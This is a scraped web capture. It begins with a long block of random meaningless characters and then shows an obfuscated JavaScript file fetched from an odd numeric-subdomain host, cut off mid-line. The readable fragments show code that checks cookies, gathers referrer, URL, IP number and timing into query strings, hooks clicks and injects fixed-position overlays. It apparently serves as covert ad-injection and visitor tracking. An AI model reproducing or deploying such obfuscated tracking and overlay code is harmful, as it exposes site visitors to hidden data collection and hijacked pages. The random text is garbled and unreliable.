C-O~5EDA@xrW;CI(Yr](d+0~_J4U:%WUC@-}_Yww}EhI%U7Dd-9f9RV}@_ih2OB{XrEN(pw0V)VVJ{5:_Cqk~fo:h-~Xr:K:0KDW6-StBB6@hUs:qQ}ynFi}+q&|xVAT_wh(wD9LCuW}XIO}e{97WrV59OA/:k+W659fLhs}J:F6^xOQ~+xfiUW7Xn_i;J}t/5_r^~EI:0kyu(^ruDxK~k1O4|I{:epxix)7Y+5S(kFqRh7;TK6~YfdixwLx|2i^B~sJIJW+7tBx]t-x]BfS&9^EfNWWq%_popC7wDr{2D9]o7u+si0EBy6VYn^SQC76WAiE2w;:KCxKU24hqN%s:WJVW56rJqOC-1]p:CEAUOLfh}sWti6fuYsUr]uiqLwSfRJpA}(k(W(i^D+YpD4e2Ot)VXp_Y1{U7dxsX:XUhhVB{Ntw-4F7rY;fh%Qtw6;Jw|;W6AzD(z_SzupWtNXSzWN:h9nFKsyzRT0k6_-66yQ6~Fdk~DiIN^_u/e2Lx+6FY~/L6}KuyIq:Si):E~n^B/0q-EwFO;UpCr9wr^uF2+Ou6E^/o:xI]1hz+D9O-6ry}]7rLE4&~;tn4rR)r^]2VYEyNBhYF^~;::i&Au))zu7-sBKy6tdrsYpSD:T9BfwCA_1(h2yfKWCx0]CLe5(N4@tUpB^o6nDpL9NoU_YiK&KJ~I2z2+XrdYruJSkRFD_|;Yet]+ARpu01rLz(6wxspu6Cn;6E)D:f9L671Si^oO69oOC7)W4Yd|6~tO0_1VC^{Tqw1TqI)qz(xqtk4hU7wOfKuFqVsC@OhY](uhTFp+/+Wy]S&-sQTn2TURs;&J{%er4Tu_k)D}~n}U-F;:|7F_I@I:I}S@0Kpf-JFO:1p:X{(6V4+^@RQ]St]^z_n;Rh~1|J:Ed/QV+}|LutVkV5q_@2hYJx-6]h_T2)@k1^;)(x%xsUByy]ooStSTki4Duo%nRn:RCxSOqO|N{W|&iOpkq_ADJiYO5WC%(WJ@UWfYBooVCpnVr00V:eNptkWL{Jr^LI5D{~9@r{~ATqx@I+p^}AxIWJr6q^L0INLp@+/xOfwWtquIxYk2uDT5WfQ6@n0@-f9O-CX:~;y6K6Ak{^~&x:456:+)FkSVR7n0R/:oVn^(&^L%x^TV~_pu40(}5X&y5@]SB)W7dLhfW4}z0eekW0fIx7i9w)I;;fyhe{z|+nU](+0pp|sV}6@oytrzT7/%Ehs&yte%}D9_6O%Qxeuk72IzAs~91KRk10(9hsi+}:iyRL}t|q2+pXEN&J;hu;SI)0o|sXBxK&B|)@SB4s])Kx]U|_Sd9Lu7;Jp)]hEfNL@SX_A7UF}7Azo7|:op{_oVKo(4VXU2|C+V4Uf^9D/S}(Q/W]UJ}5)O{zzLQ5)U%|)X~s(FR^)Rn_5R&@/9XiL;sif0s6p9YR{2sk+RL;1^66:S{sy%%62{e5/ry%1_]]s%NDqBOtpB(wrRo|I5dtuw/0JwhC6x4{:QXdBe_rktuT4z)@~tA}W;)4wW}/|q@qYs&wE~Rso|qKBB4KdBhDw-+tNBru)JpC|{S6J6]2-/oD:z9uY}s}2koY1_9s{+sX%/WnQknN1_AE~:UedK+-U6Je&:Is9UCxEJp~0IzfxrRDp:1Y(^{kfftiUz)rostAKYL&(kyVUI{0(7W;zkFf-/&+A2JSOzUw]E}h}dsSN5ny]S+r]]_)Ukp^{+]Cx+udpun1YLt4pq/n%YOwpQ~Li6{-Cy:q(yJX;+4IJ)9Ki}(Ky(eFphJdXnIp;h@{/{{0{A+/|F01KSe1+ws|KWdQs{/X_4E@koxuh-Y]eu^+6S6]kh_NChLSwhWd;DEoNCLnxDydk6p)9~LxxT()]u-(z~ox+Kd(:ho79hBfwDT0F)YK_1@sX5_0Xyd}zx{7L~7{rxO14yDouFtN0N9B0p-n;Np]sF4Uo_e6o4L4ewWK+J{;eTO/kEySwx~N+RAur4OQ+E7Qe|pu{re/qkDtDWwoCe~-T4rEDpry)]|po(yuhizJBe4+Y(twhuK:yTi:It9qRoO%iQoTE^]C~D-Ae:]rn:;u;r0oNWA~ynux|}xLBzu-Lk]50uQE(t^OW^wxSDDEuf:+I5V5}zFdLVO{B(ezhxJzXVt~{5I+kx~S0)fiYdfy@wUD)fY1-:dL2Cn%{7I4R1UFWExNWpDWQYO]ur-qzN&US@OIxorVfyA%U{2iuUEDI^FVJEO-tA19IOSf1d9EL^({]t:-Q:})N^C|&sV)/YTN2@/-;rioVpei&ySSxYC%E/D6~WWI%7IB+wCio2Wp%Kr94eVYo0z]w6x0JB^isSYesCx]](5xJB_VIS_K;FtIWy@-:^6~XnX4F0ny+TS|s/4xdOQS;fE4Ir~]N)&BpppS:_xrBuA~~I]fk&+9]]^xf+I-U-)T}RqFDRr&&k&tW~~fffo^OA}n%:IC-WB(WfLy+CrqppI{}UpwxrROL}Jp;~:}iIBTqtrwxz~_BfR{WIo]p+x@@nrzdt:~+K(ELLQu6VpXW+tNuyQ;{uS}L}@w4wVs)s9U^;ueB-rJX~ARBhwRES+urE(-h+Qre}x9~&Euo|:f(2XQ-h}}@N5|B/}yT]7sD&S)hR(iO~YAAL+ykzhTKBS54Wd]i~dSESEJ]NOVIE0oJBfi)7XL~QAhin7DpDrQIk)hA]0NpByxF-wkozK%QECk]EhQ0]YE~VyRIO~f7+E9kw@Vprf((dhEWoOh}SVp6&66^_xzsC2|R1I/Yx2trw6KoLEykN~dIpIWo_-x++S+}-FNe%hEUD+E&^+wSBr9{{F^Br-Y^D^q)O5rdd}{:txUFL@@|wUJOoFr+BY:-(rE~KTqup2w@uz5(INEUIU}Xr00&D+{/w+5fI+(;pfJ]yk9EBB7Rp|Jiu|6Nd6qe~+i0ERW1S7Ii4|&q&]TJI@yy]k%:;q0BwS2r6X%AhSUExzTXVVXf:1wE]C9hLA/Q{yk]~ORhD)N{FNVhkT9^(Y@}Y;@h1~/(Q:AW+N{%E^oSk(iW6Irs-ewxw|L(pEWt14t^@+xV/qizXEFK{WNekDi}44u;u6yDnK-A2yDx5xBynCAhNSR^Rk6z&Nq9qe/@CJ4wkI]eO9S%]+rNY7UU~9~{OhROe6_4XEEWWV~zuyRk0tR{~46|V^qt~fDCzJTD]{fzJRDJkL:OK&A2Y&Kd:i:SI40LAYrELw:q]~(/Y;0Eh]Xtt//1ApR)eQqC)BEE@AB&EB-6qNB@W:wuI@QDx}|0rwfLy|r;ztt)WI6upIqiSWz~zu4xu9rx:d4/iIWOyrEzktyw9e~rzrEpVt@zO:~|/x-%%@CrykOuyyo+tEFUIL0]AxyKy79IN|TS~^}ifnLCVkR~I4wYEkh92xtpRw_KYD67{zk2heD_UIs+w2B(0tsCBinn~VrY4AuCS%fAT6-%^R|u:57EO|EzA;4W@&J({hn&nW(OWzCyzRTxpLVOtTJ;^UJAt]r5&BVh7Xy1+xtfuT9{pV}/T7W7E|zEN5fLir}:kU](1OW9ewxDSse)xDIC%WpzS2zxp;6e_(4]^u:pWrxdr-96d_rxE/+E+hFI|YI@(yNd{eWx2/qyx@:o6@xVJJ6qWVUJCqEut&Sruwp-oIn)W4O7Dp-@/D{|O^@IOWK&W(0+|BRWw^DrzWyI-&(20Q0/hFrwI5]y64Ju-S^K^xp6LxN14z_WJ9+kRJKq~TBdO{(iy0B~%tC~6VR{4T2OTx)tqYz;uDXI:R|BXS~iFz+9D]J-]XS%L~q5)uUi]hWSYI-oAtzS)F;S+}eKi|%EyOzq7;Su&zxNAz:Tu:{EpII-y0_h)kr6Fq|NtW(BSkeoDJY/uys^7O9yzRB4^Eo}nJBWfS;7+rqh0AT-N)Wd^QSr0~LI6}peF+EE|D4uW6FuOXAOh4if;xrnFC_W;zF-4_SIJrC5Rr1z9WWR2ASze7W{A|@+fLQBn]y2;~2A|_un95|k-oS{K7QBtk1@Rp:oJT;7L+pKkk:RAB90C%21D7:_B:F(-fi6J_VAwDDJOBVK|0+p{%pCIK:LyhuD)iNQI1&y{t)f-_LEu0hpiX&i0SEprhEXtYBN(txdkCu&_Ydirr6kprWuLez;W;urxsKTw}6di02F(r(XU/6Szf^DXEQfdCzq@Oz+t;Np0~Rf^t|d}-dU:)1-~r+X/Nk~++i:X/rWIBEx-Cz~6A;z0O9;&Iq]9~FOpr|/uAO{/%JEYoz~L+zT]u^hQ4+/DOqCrw06UVET9XY{Jw_IUihI{;yzTE]0Ap76Dq(6~yC|0566kCsxd{&Vt+xz-(YIAr+B@krF_Kp0_xDq49w/C&X(x^zDuC;rATJ~{WeOiOxnzNryzx1T6|4hFtFw_pwu^2~B&iiAkEoQ14k)_p_xLA^U]K6:Af/1k^5K{9I;(Q6UDh:;W7u9fKoO:{{-x1X%J_In(oB;ISuk|2)^]ir;d9u/tVB{Qywy6-oxW04E^tN~ei{B/|4ee4sLox]p4T(E7I^+6Y-~A;~9RY5Ohrn@-Woh%w]uEK0R5^0(Xos^%z;IU]d4CLrkW2pOASVD]h9LE:_1xruV4)Kt&t-qxxIef{SBFWu_(Jy9KpU}TS^T(6YT/+kenk(]4R0iz]IpIKI6NVu2F^ER|];J-0R}r|:IK&Xhz}%F@X^dQO0-1o6T/o%Eq5B{|ou92RR6_1O6+k&q-sI%(2xus9kyAwF+o0JKohoS-;4iN-XBh|^Q4D@5uz@6JLf/iUWy|kYSC|d44yA(SIyfE;k4R0dIp}i)Kn}|~YfV6R%;-4Bw(%6:)k))y~WyizxqkR_oxS4@&&R)qDqE~iJTETK}IKSWd}eDuFiA6Ffq;UIJ/KwznBWsz{-Quu;-_1FtThWD7pSyz)0)4){WR)Tq;pOf7627JNXsAX_Nn/L6JBsoT;Dkt9zE/{K_e)D4I2eW^(KWnn&Twph;R&exL0_~~yW(+{tTyO@4yY)ED7AJR0IosN6zxo(269+n~Twq:U2rU{&ydek5/2p9-/Q5JAUI{r9ep}{Eow7hRCC;(i~n9;T4Sk9J4LYFh4Op/fQKLS|r/(E+L:/uwAKfJ-rr~uOp6wY_fR}DYf6ufKN1y]^6;nCQ@]YBIfxrtu^As)0Oy}|AwkQ7FEw4Kh}]SXCfNe])N4xyo+2+AokAfu2]@pAEiE~zRh6eV20&20BN1/I+uJO|fAr9&qE(RT|~-7]yJ:h(OLD|R@qeJw|eKW2(-AVz|OTpYCxuiICVYKxd-r&+y_6tzKCk:{Tz%5Dzp~CurB&iw7R-EYrz5CRudIq75h]7{)kVhw4]0W}N{h2h{hBIQkVh0Sk]0}B75~srxVx7u:AeFpC&Q@&fsi4xW+w/2T;E&VnB]Q2QDrJWpkn(^UEyIYXpIJfA}/0f}Uep2}WfE1DFA7{nk+_UuJurCpnWB1nhAI9V^U}n})%hiI/D@fpAD)CFq{kQw_DSASL{B%sSqBESu{JB92U(RK;f2;^AxLE-C%F}9^5BSR]-V26r2xTy9Fnq@yKSuT{zkSFE@ExhOrsxhE(oDz((oD+0qOrBiNW+-)wosODRO|ITp~yTDdof2Qr~&~BYsiIQ6/~]&/~u9/A}-U]FSuh_SN&NpA_E9R%W2R]rrhXK|74]WUTFI9|}IDeW2@UBk&|no~/6r25R20riEQDUrKIfoCWFr@%pDxt%&iexR6yiW9}RDT|^/}SqWO&znNYzRIW1)k+RFye]r(0]nr)WUy7SqY+ue]DrkyOe+rxf2uTJi]O(|(Q]OE-idr|ORUnep+TS+]dkRV|s_xzJO~Ad0(nz+W;CwkyNDL|]&yDk_EuErf+2@fR|LEAFhB&I|dNVzOEetx]&IkEBfq|~zU%DO-s0X(]UJ6Ad(^EY;]0^:fIIhx9sTIEu1BBphu%s9yEdL6Ek9Wr9wBq0siyW4;E9EB]pNLrxKzEE_Er/%_y/r6+|&BqrhOtJFUqep]u/Qy7wxxrC)JA{~dWS-FNxi]f^nSq%(r-:%ETfVEJRsyN01(uu+uD1-~]EkyJtwO(:XSNQ{yD5sS;q_7%;Esi9:BVz0fpEhS9d|%-6:U&(|~I90rxd:~&Byu1Cy2Rzw2|VAyuzf^d]1@@qfTnuNiOud4]iNq+h)+SN@:~uY2KC]5t2Q]]7VR-Ukwd]u^SI9:CNr19Ws~iuuus&z]9Ix@irx@hkEfDBpB-&-tnir%4t-zortJ6r-DtSdriSBX27d)4UBUI^Is+^AS]SK(4&~kW|;wrE~OOy&i&Y~2|SEVByeB]B+(d^n~qz{Yx^zF)O{RIed}zd]RquKowYT@idrQIx4zp9x/KSR7&AY~4~nF]|4wieB2)zJ}i2uIWiduAuEwn]EhIhA2o2qTUuYWO20EBhdEshV])N@dwNYOt/Os__+&R;94qk2~nWu&@Yru2VDIu+VsEUIJod]o_I0qndEeONr-Ez:OEddwo:Kz]xKk(Od5_~}{wS2I}qhquWkI:B0kCkqQQhd2DJ|rExS-C:I]6NJ_|~EBC06(T{T-OY4DWWD+y~D+Qrhu)hU2up&O}%O;TLoLV}-OinCO2~0R+oh%tRUwnNTXyo@xOY:&q0s:Kzx^;U@+N@uE~rdQ|{O]~EAu]IzVn}:)UYRU(6D|A6WKXxiJ2K@upBO)q%-}:6d1:6zsR@SFiNOD)q~5NUsfXS+TEyI~5%hiuo6@rW~6|BIwnK^@r;nSsUO4n:hh1^o@7W9KeKWI0NBnXUSr5O/oLzUVdqQS(+Ndi(YBS}A~;^VqyxJOKYiU7h~((@fUD~X(KSJBINEyEy5uNt0^:9rUiONfUDfu:;D_wt+r{FNOk6w;^DESTRIh559A)0f]nz9EO1irQq(-Y:ei}yuErN@NRB}uRQiJ{~&kS|-Ew1%NT@uh/DYYB~h:^EVywI6YFLJYsU%ykK(6EoF^F{X6S-R6S^eyy;Jr/-Q(]d}E@i1V_7QL0p1Wu^5WrQR:9u@:eu9_5uz66~~;p7e^RK:Af@)Ix/QrYq-:TBhA&7)i4wr]197L;2pOezSzUJOL4]tW:z}L^Snr^5wpE^1ErWr+IXTSqrEIEUX-ek+zS&zIO^QXQ_VIE54WDYLn+z5YOy|5hweE0ek_ALiYr|wdtdyqRSEY6YE)p-5&4Ffsd5F1-V_wnULJw5^UJ5^:zq;tJ2Vsthx)rqr/Ap_|6&NCR|BKTBF2Ito;UN_exNsQorfr@^OuW:D7oXDCW_t6I^tChOD/oCwYVxnNt7tB@:B]hLd71rN2wOhQdUrInYKk:wquEu)nh|o:B^i1D;4I0u-@wEA(xwtO:p{2OYn7w_~OwE||)e&R@+YphFKfV:pTkVu6RVJ:T9zKJEOLiYwBJFkNU(~y}rprri5x4fErn)psrXQSJC@wKhWABurnRFhOuX%ztJV:55]2nCstUJ7y-5-nrwwL4/z1}xkQ0IA}/0:/sK5iuIdVrzK_k%SOyzLrrXdW~x56w_Sp(0{;Bkyp~5D%UYAYfd(t%~D0Wrs;p_IroIuA}Q~{{%JDyS{d_-DDEEDr|;|:qD{Coq]XW:zKz(TqBo)/w^E{{ItD17K9%np4FEwR]D9O^U^r0oDrd1t6K|{wSETN}6z0Sn(~I9LR]O1{QuL~6DKpR-IeQOy~6-zR%Sz/iJn|p:2~hsIN0zh|6oh5T%:oqE^R^@(ikW61K;ShqE]%tT1//VyYeY}rrX:e4JLfRunO|K{~Qww:&YyD|7{pItW+}QK+6BTV@E:J1U~pqhtr75]Tqy(C2QwAAdW9{N^^K6/4xJ;xY)7UJQ^;riQ;p~p+TDO5+eopI;U}o_qLOe+R-yI^%z1UEkYd{~_TKA-h%R)-VD~xyi6z0DOQ-BVTyC7IBwhzLT:%@UO^qK56A~)KEV6_NXV|y^QECk5p-u;+S}oox|NAX@Nfrd%oB)%DAETdE(5Or(w6n-51y%n6yuX1eCT5;U1A{FuEVeetrpx1WE|srhfK19p6-hVTiOypInEy]]e5WC/}Siez(NyE&5|S@4ABwFO5r2(oQ;)un5C_u]W%BLDXr|o+y{Nd0/9VYw5)tJLiuWD5tI(EOrQrr0^Ee5~q~O]BE-nO-n]e]Xr7NNR/-e}rC{{EQUsw)UWeNei//i]C%4_Co4Fx6f&9CWkrXrys|+op|;]4CwSQ&2s]:}X7:FXK5WrIT_ARy_Od:4OitLSxILD4OLqN~II7oRVoX_tYf4d-WwW2XLW-y^KrU0&O;:)ARL7/wkWs%~:&z6|pIr~y^dLTBExwW~EpsopE(pRq9d4JzTxi;u~6XuzI{5JfRD{~K5R&26J42rr5|L}]uqwsWoQi-u]@zJ)yL@)fX0}%w@)|eruuwru;D@y474BrfsE--X@s:4^}dfk-|uXz-ek|CwX]U}%2-isAx);;LJWYTXAs/}f-Y}DI)DD|-rB6CLr|_LDNw)tqx_qy^B;x|unIouW&f:e1eseDN0~-5uDTWtQ]n2nOL^~snox_:^:p-oDu2t^LLKk{0JfhW]_r~Tk^_xLL-(w05-nu]L^-QVQ6S|:d~+_W0V5V]u|%Ki~r1-DVfF%k2tithk+A&9iN)%q^@N%Es|FqYp;knC@nNQuAxX)&:_Js5T^]^(|I)EYu4ERVL9kR5exNSorQn:9Rh_Bk1Sh^{N;AoKrFnOQUIhthE0_&-s%dE:5+I/K+6Nkfsu^T{AuAi;L]}UhK6;)6B;N]@9%(Y;;AC]Q0w5@BWErIr1

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://156743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 47551
content:
(function(_0x303cfc,_0x41bca5){var _0x2bea52=a0_0x4226,_0x497fc7=_0x303cfc();while(!![]){try{var _0x1e0414=-parseInt(_0x2bea52(0x110))/0x1+-parseInt(_0x2bea52(0x1ac))/0x2*(-parseInt(_0x2bea52(0x67))/0x3)+-parseInt(_0x2bea52(0x79))/0x4+-parseInt(_0x2bea52(0x133))/0x5+-parseInt(_0x2bea52(0x1bc))/0x6+parseInt(_0x2bea52(0x19c))/0x7+parseInt(_0x2bea52(0xf0))/0x8*(parseInt(_0x2bea52(0x13c))/0x9);if(_0x1e0414===_0x41bca5)break;else _0x497fc7['push'](_0x497fc7['shift']());}catch(_0x29b724){_0x497fc7['push'](_0x497fc7['shift']());}}}(a0_0x5eb9,0xc629b),!(function(){var _0x744183=a0_0x4226,_0x1c8cc0={'Uhlnl':function(_0x501656,_0x8bcbc6){return _0x501656==_0x8bcbc6;},'rRdcl':function(_0x3d4c42,_0x3a1e69){return _0x3d4c42<_0x3a1e69;},'xHbhZ':function(_0x58bd90,_0x115f4f){return _0x58bd90+_0x115f4f;},'yvyMG':function(_0x3c82d9,_0x34a2b6){return _0x3c82d9+_0x34a2b6;},'GESJV':function(_0x2b23b5,_0x4bb7f7){return _0x2b23b5(_0x4bb7f7);},'qRSSD':function(_0x360e65,_0x3720dd){return _0x360e65(_0x3720dd);},'Vblkl':_0x744183(0x76),'oyepi':'iscookie','MhrOY':_0x744183(0x7f),'oKnHp':function(_0x1f4986,_0x101b43){return _0x1f4986<=_0x101b43;},'ixrih':function(_0x29aa5e,_0x448cc4){return _0x29aa5e>_0x448cc4;},'AOCvp':function(_0x184135,_0x28483e){return _0x184135(_0x28483e);},'UBLIp':function(_0x3f52ba,_0x2b324e){return _0x3f52ba-_0x2b324e;},'PYHlQ':function(_0x3bdf81,_0x2e87a6){return _0x3bdf81(_0x2e87a6);},'NaDnb':function(_0x4e3c73,_0xdd15b6){return _0x4e3c73+_0xdd15b6;},'dDTjn':_0x744183(0x116),'VWmRT':function(_0x38f0f0,_0x5dba08){return _0x38f0f0+_0x5dba08;},'HEAkp':_0x744183(0x151),'qXAyz':_0x744183(0x144),'eUbGW':function(_0x32b59b,_0x1aa1c3){return _0x32b59b==_0x1aa1c3;},'NsBEk':function(_0x29246b,_0x2a40ad){return _0x29246b+_0x2a40ad;},'UsXxK':_0x744183(0x156),'vuIhu':_0x744183(0x99),'naeDp':function(_0x270da,_0x2e5355){return _0x270da+_0x2e5355;},'ZgMgI':function(_0x29ca6f,_0x13afbd){return _0x29ca6f+_0x13afbd;},'WSlTg':function(_0x4b16a8,_0x2a1ab5){return _0x4b16a8+_0x2a1ab5;},'rgBqw':'&refso=','VoEZo':'&url=','KroYr':'&source=','mboRQ':_0x744183(0x194),'kRWIM':function(_0x34a8dd,_0x3aaabe){return _0x34a8dd+_0x3aaabe;},'aSCgf':function(_0x2fc6a9,_0x136268){return _0x2fc6a9+_0x136268;},'wkccr':'&ifrom=','ynHzu':function(_0x1719aa,_0x3d12b9){return _0x1719aa!=_0x3d12b9;},'LxIGT':_0x744183(0xb3),'hfEGE':'&ipnumber=','lJJfk':function(_0x29e89d,_0x2ab824){return _0x29e89d+_0x2ab824;},'LncKq':function(_0x4e69e6,_0x37813d){return _0x4e69e6+_0x37813d;},'zrhaQ':function(_0x5ea0a0,_0x4446ba){return _0x5ea0a0(_0x4446ba);},'zsOJN':'&ctype=','cfYSJ':'&jstime=','FjVAN':function(_0x490aa7,_0x46eaa6){return _0x490aa7/_0x46eaa6;},'muvMa':_0x744183(0x189),'VYvlU':'skip','VqnEb':function(_0x28e97c,_0x25a0ab){return _0x28e97c+_0x25a0ab;},'GxUUN':_0x744183(0x1c4),'zwjFR':function(_0x411684,_0x42cacb){return _0x411684(_0x42cacb);},'dWgdP':function(_0x50209f,_0x336663){return _0x50209f+_0x336663;},'alNfV':_0x744183(0x1c7),'ovzMc':_0x744183(0x19b),'uDGTz':_0x744183(0xd3),'JFEub':function(_0x3917a0,_0x152f3c){return _0x3917a0+_0x152f3c;},'tXeWR':_0x744183(0x187),'dCsXB':function(_0x52991a,_0x2a570a,_0x2198ad){return _0x52991a(_0x2a570a,_0x2198ad);},'dsgOC':function(_0x134788,_0x2acbba){return _0x134788+_0x2acbba;},'hOKEK':_0x744183(0xa2),'WvIoQ':_0x744183(0xc2),'MjOOc':'click','aUpKN':_0x744183(0x160),'cIMDO':function(_0x52a54e,_0x45be49){return _0x52a54e+_0x45be49;},'DLlRk':function(_0x31fdca,_0x2dd526){return _0x31fdca+_0x2dd526;},'lyzwt':_0x744183(0xfb),'fYkba':_0x744183(0x138),'jiUjy':function(_0x23b3b8,_0x154aa0){return _0x23b3b8+_0x154aa0;},'SVeoi':function(_0x434054,_0x4ef160){return _0x434054+_0x4ef160;},'YxiPH':_0x744183(0x122),'Qefqo':function(_0x28f4e5,_0x40b2b){return _0x28f4e5+_0x40b2b;},'xycfy':function(_0x14f61e,_0x34a83b){return _0x14f61e+_0x34a83b;},'eUoog':_0x744183(0x1b4),'KxOeB':function(_0x3e8843,_0x2825bc){return _0x3e8843+_0x2825bc;},'HRfMA':function(_0x68f698,_0x533d6f){return _0x68f698+_0x533d6f;},'GMQED':_0x744183(0x1d2),'LPWua':function(_0x13ccdf,_0x379a69){return _0x13ccdf+_0x379a69;},'sYyLE':function(_0x101b89,_0x3e4adc){return _0x101b89<_0x3e4adc;},'QAYWQ':_0x744183(0xe1),'bhYyp':function(_0x32519d,_0x203cc3){return _0x32519d+_0x203cc3;},'iAUUC':function(_0xe8492d,_0x234f11){return _0xe8492d>=_0x234f11;},'oVnnr':_0x744183(0x6d),'eGjSj':function(_0x3e12fd,_0x21ebe9){return _0x3e12fd<_0x21ebe9;},'cbXqt':function(_0x2b7976,_0x32d441){return _0x2b7976-_0x32d441;},'dFBIk':function(_0x1a0cde,_0x3e1636){return _0x1a0cde+_0x3e1636;},'stICa':function(_0x52e960,_0x24887e){return _0x52e960===_0x24887e;},'mNIZY':function(_0x254f4d,_0x1c8554){return _0x254f4d==_0x1c8554;},'IVXdf':function(_0x2e2403,_0x4ab2f1){return _0x2e2403+_0x4ab2f1;},'TZTGn':_0x744183(0x8c),'vcYFy':')\x20!important}','OWHty':function(_0x4d7473,_0x53ac30){return _0x4d7473<_0x53ac30;},'ghdmc':function(_0x47c96e,_0x2c5469){return _0x47c96e*_0x2c5469;},'NqhYX':function(_0x2fde76,_0x3bdaca){return _0x2fde76>=_0x3bdaca;},'fOdgG':function(_0x57ddd2,_0xba7014){return _0x57ddd2<_0xba7014;},'INKhT':_0x744183(0x129),'bEUwX':function(_0x5eb030,_0x53f56c){return _0x5eb030+_0x53f56c;},'qxFmt':function(_0x5f48bb,_0x28c672){return _0x5f48bb!=_0x28c672;},'FjIwD':function(_0x54b19c,_0x5a430d){return _0x54b19c<_0x5a430d;},'avWxP':function(_0x57cff7,_0x16aa9a){return _0x57cff7+_0x16aa9a;},'ZahRK':function(_0x401256,_0x302fb5){return _0x401256+_0x302fb5;},'xOegK':function(_0x14bafd,_0x4a4813){return _0x14bafd+_0x4a4813;},'IPaxc':function(_0x13cef8,_0x344e2b){return _0x13cef8+_0x344e2b;},'wWHoC':function(_0xb4ce7b,_0x2286b0){return _0xb4ce7b+_0x2286b0;},'bGJMb':_0x744183(0xfc),'OwBCw':_0x744183(0x16a),'Wbudi':function(_0x9042e0,_0x3e49cc){return _0x9042e0*_0x3e49cc;},'WENbw':'px;\x20left:','EGPme':_0x744183(0x9f),'bMMrC':_0x744183(0xc6),'cOCuw':function(_0x425a91,_0x369d86){return _0x425a91*_0x369d86;},'ANWCZ':_0x744183(0x10f),'RmpZZ':function(_0x2f5f7f,_0x1002fc){return _0x2f5f7f+_0x1002fc;},'OfhNf':function(_0x44ea02,_0x256442){return _0x44ea02+_0x256442;},'uKsBF':function(_0x39ebf6,_0x51608a){return _0x39ebf6+_0x51608a;},'dieBD':function(_0x256eb6,_0x55a228){return _0x256eb6+_0x55a228;},'DckFN':function(_0x26f1e4,_0x198756){return _0x26f1e4+_0x198756;},'EjQWb':function(_0x32cd49,_0x2a10ab){return _0x32cd49+_0x2a10ab;},'NAGTD':_0x744183(0x81),'jheTF':'px;\x20bottom:','KPFez':function(_0x18a33e,_0x216345){return _0x18a33e+_0x216345;},'aUxzc':function(_0x3e2476,_0x4af21c){return _0x3e2476*_0x4af21c;},'CCQUu':function(_0x4495fb,_0xccf2c8){return _0x4495fb*_0xccf2c8;},'ihRvU':_0x744183(0xef),'jaIUj':_0x744183(0x136),'bLLOq':_0x744183(0x131),'YWjSc':function(_0x31451e,_0x375b58){return _0x31451e+_0x375b58;},'sygZT':function(_0x4e0aff,_0x560210){return _0x4e0aff+_0x560210;},'EgFrt':function(_0x28c9eb,_0x5ad9ab){return _0x28c9eb==_0x5ad9ab;},'TYSUl':function(_0x32a3e8,_0x5ddfb3){return _0x32a3e8+_0x5ddfb3;},'zjFPh':function(_0x207646,_0x440e0d){return _0x207646+_0x440e0d;},'iozWY':function(_0x2ee6ae,_0x113658){return _0x2ee6ae+_0x113658;},'awPpe':'add','vokyL':function(_0x4c6bef,_0x394131){return _0x4c6bef==_0x394131;},'HHTzR':'display:block;position:fixed;width:10%;left:','DfHRi':function(_0x2f7858,_0x507e93){return _0x2f7858>=_0x507e93;},'kQHGz':_0x744183(0xbb),'klJZg':function(_0x176255,_0x243622){return _0x176255+_0x243622;},'uKmgZ':function(_0x3b4b2e,_0x49d284){return _0x3b4b2e+_0x49d284;},'STEqA':_0x744183(0x1ae),'QfsoT':function(_0x1fec6e,_0x557d50){return _0x1fec6e(_0x557d50);},'nIuMl':_0x744183(0x9b),'kXdLW':_0x744183(0xc1),'CXRNF':function(_0x21f753,_0x49ba63){return _0x21f753+_0x49ba63;},'upMJQ':'px;','qEDRt':function(_0x50ab52,_0xd3117b){return _0x50ab52+_0xd3117b;},'zSjqX':function(_0x25ec5c,_0x4635aa){return _0x25ec5c+_0x4635aa;},'ybndP':function(_0x1010ab,_0x5a7aba){return _0x1010ab+_0x5a7aba;},'ThGUA':_0x744183(0x68),'xufkn':function(_0x38c5d4,_0x14f5e2){return _0x38c5d4+_0x14f5e2;},'HRGSH':_0x744183(0x1b5),'zhOvF':function(_0x284ac7,_0x3f8976){return _0x284ac7+_0x3f8976;},'cDaKJ':'f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','pvXTG':function(_0x42de0f,_0x1136e0){return _0x42de0f+_0x1136e0;},'sRfSA':function(_0x152996,_0x4c465b){return _0x152996>_0x4c465b;},'nWoLz':function(_0x3c126d,_0x2b9de8){return _0x3c126d(_0x2b9de8);},'lxGIj':_0x744183(0x1c3),'bBbzH':function(_0xcfc4c4,_0xb0fa86){return _0xcfc4c4*_0xb0fa86;},'QTgwQ':function(_0x2daa6b,_0x5bd068){return _0x2daa6b!=_0x5bd068;},'zWwPK':function(_0x34651e,_0x119d8b){return _0x34651e+_0x119d8b;},'BUvIE':'display:\x20block;\x20\x20width:\x20100%;\x20height:','SHSJq':function(_0x365982,_0x1daa0d){return _0x365982<_0x1daa0d;},'CopZh':function(_0x32548f,_0x3cdce7){return _0x32548f/_0x3cdce7;},'Ycsft':function(_0x4eb1a3,_0x2cbab9){return _0x4eb1a3(_0x2cbab9);},'sYZWB':function(_0x293733,_0x244318){return _0x293733/_0x244318;},'NLlMp':function(_0x4fd211,_0x5516cf){return _0x4fd211*_0x5516cf;},'opuTW':_0x744183(0x1b1),'XyppG':function(_0x4212bd,_0x25a174){return _0x4212bd+_0x25a174;},'weKHP':function(_0x7afa68,_0x201fd7){return _0x7afa68+_0x201fd7;},'mzrEq':_0x744183(0x14e),'xKwaA':'uiuiuiui','Tdeaz':_0x744183(0xb2),'UXaRE':function(_0x58b71a,_0xaa2117){return _0x58b71a==_0xaa2117;},'CiRzw':function(_0x123896,_0x470290){return _0x123896>_0x470290;},'HZuJU':function(_0x18dddd,_0x52f2a3){return _0x18dddd(_0x52f2a3);},'louhd':function(_0x4a1b22,_0x237d9e){return _0x4a1b22(_0x237d9e);},'VLdBq':function(_0x844a6b,_0x52099e){return _0x844a6b/_0x52099e;},'IgiPq':function(_0x30c6d4,_0xf6eb01){return _0x30c6d4+_0xf6eb01;},'JTqRO':function(_0x516edf,_0x37c489){return _0x516edf*_0x37c489;},'hIvdN':function(_0x5eb798,_0x10d3aa){return _0x5eb798(_0x10d3aa);},'mpNyT':function(_0x22a666,_0x5ae87a){return 